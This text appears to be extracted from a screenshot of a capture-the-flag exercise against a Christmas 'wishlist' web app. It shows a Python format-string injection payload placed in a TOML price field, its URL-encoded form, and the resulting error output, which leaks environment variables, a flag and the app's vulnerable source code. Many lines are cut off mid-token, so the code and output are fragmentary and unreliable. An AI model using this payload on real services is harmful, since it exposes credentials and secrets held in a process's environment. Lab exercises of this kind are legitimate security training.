 INFO INPUTS INSPECT
WAF
INPUT
[wishlist]
price = 'x{0.__init__.__globals__[os].environ}'
item = 'hoodie'
SUBMIT
[wishlist] price = 'x{0.__init__.__globals__[os].environ}' item = 'hoodie'
%5Bwishlist%5D%0Aprice%20%3D%20'x%7B0.__init__.__globals__%5Bos%5D.environ%7D'%0Aitem%2
input
Url Encode
output
INPUT
CODE RESULT
HTML
About Wishlist Shop Home
invalid literal for int() with base 10: 'xenviron({'USER': 'nobody', 'SHLVL': '3', 'HOME': '\', 'DOJO_FLAG': 'FLAG{Xma5_g1fts_f0r_3v3ry0ne!!!}', 'DOJO_C
unquote\nfrom dataclasses import dataclass\nfrom jinja2 import Environment, FileSystemLoader\ntemplate = Environment(\n autoescape=True,\n loa
\n).get_template(\'index.tpl\')\nos.chdir("\tmp")\n\nclass Factory:\n def __init__(self):\n self.gifts = {\n "hoodie": 1337,\n "socks": 0,\n "candy": 0,\n
str(self.gifts[item])\n\n def buyGift(self, givenWishlist) -> str|ValueError:\n if givenWishlist == "":\n return ""\n try:\n wishlist = tomllib.loads(givenWi
int(wishlist["price"]) != 0:\n raise self.makeError("The given price: {price}$ is to much, we only offer free gifts at the moment!", price=wishlist["price"
self.gifts.keys():\n return "Your have selected: {item}. The gift is on its way!".format(item=wishlist["item"])\n\n except Exception as e:\n return self.m
among all the Christmas presents!")\n\n def makeError(self, message, **kwargs) -> ValueError:\n return ValueError(message.format(self, **kwargs))\n
factory.buyGift(unquote("%5Bwishlist%5D%0Aprice%20%3D%20\'x%7B0.__init__.__globals__%5Bos%5D.environ%7D\'%0Aitem%20%3D%20\'hoodie\
template.render(message=message) )\nelse:\n print( template.render(error=message) )\n', 'DOJO_OPTS': '{"builtins":true,"setup":"import os\\nos.ch
\"FLAG\\"] = flag\\n\\nwith open(\\"templates\index.tpl\\", \'w\') as f:\\n f.write(\'\'\'\\n<!DOCTYPE html>\\n<html>\\n<head>\\n <link rel=\\"styles
awesome\4.7.0\css\font-awesome.min.css\\">\\n<\head>\\n<body>\\n<div class=\\"overlay\\"><\div>\\n<div class=\\"snow\\"><\div>\\n<div class=\\"
\">Home<\a>\\n <a href=\\"#shop\\">Shop<\a>\\n <a class=\\"active\\" href=\\"#wishlist\\">Wishlist<\a>\\n <a href=\\"#about\\">About<\a>\\n <\di
\"window\\">\\n <div class=\\"header\\">\\n <img id=\\"present\\" src=\\"https:\\github.com\brumensywh\public-assets\blob\main\images\gift-2.p
<\div>\\n <div class=\\"separator\\"><\div>\\n <textarea>I wish for more swag...<\textarea>\\n <div class=\\"footer\\">\\n <div class=\\"btn\\">\\n <p
iconoir:send-mail.svg?color=%23fff\\">\\n <\div>\\n <\div>\\n <\div>\\n<\div>\\n<img class=\\"santa\\" src=\\"https:\\static.vecteezy.com\system\r
chimney-merry-christmas-and-happy-new-year-free-png.png\\">\\n\\n{% if message and message != \\"\\" %}\\n <div class=\\"alert\\" style=\\"bac
api.iconify.design\ep:success-filled.svg?color=%2342f569\\">\\n <p>{{ message }}<\p>\\n <\div>\\n <p class=\\"message\\">{{ message }}<\p>\\n{% e
rgb(245, 66, 66, 0.85);\\">\\n <img src=\\"https:\\api.iconify.design\material-symbols:error-circle-rounded-sharp.svg?color=%23e94e55\\">\\n <p>{{ er
it can be ignored -->\\n<script>\\nconst bodyContent = document.body.textContent || document.body.innerText;\\nif (bodyContent.includes(\\"\\\\\\